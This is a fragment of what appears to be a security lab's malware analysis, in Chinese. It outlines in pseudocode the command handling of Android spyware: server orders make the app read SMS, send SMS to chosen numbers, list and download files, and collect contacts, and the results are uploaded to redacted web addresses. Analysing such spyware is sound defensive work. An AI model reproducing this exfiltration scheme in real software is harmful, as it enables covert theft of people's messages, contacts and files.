 控制端
getString（order)==x0000sm
v0_1=1
getString（order).getString(extra)==ls
获取短信内容：getSMSList()
上传：http:// om
getString（order).getString(extra)==sendSMS
content=getString（order).getString(sms)&&phonenumber=getString(order).getString(to)&&发送content到phonenumber:sendSMS
上传：http:// om
getString(order)==x0000fm
v0_1=0
getString（order).getString(extra)==ls
file=getString（order).getString(path)&&遍历文件获取file名称、路径等信息：walk()
上传：http:// om
getString（order).getString(extra)==dl
file=getString（order).getString(path)&&下载file：downloadFile（）
上传：http:// om
getString(order)==x0000cn
v0-1=2
获取联系人信息：getContacts()
上传：http:// .com
暗影安全实验室